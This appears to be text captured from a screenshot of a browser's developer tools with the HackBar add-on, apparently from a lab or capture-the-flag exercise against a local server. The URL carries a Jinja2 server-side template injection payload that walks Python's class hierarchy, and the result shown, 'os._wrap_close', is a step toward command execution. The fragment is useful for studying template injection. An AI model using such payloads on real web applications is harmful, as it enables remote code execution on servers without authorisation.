 <class 'os._wrap_close'>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1:81/k?ke={{"".__class__.__base__.__subclasses__()[144]}}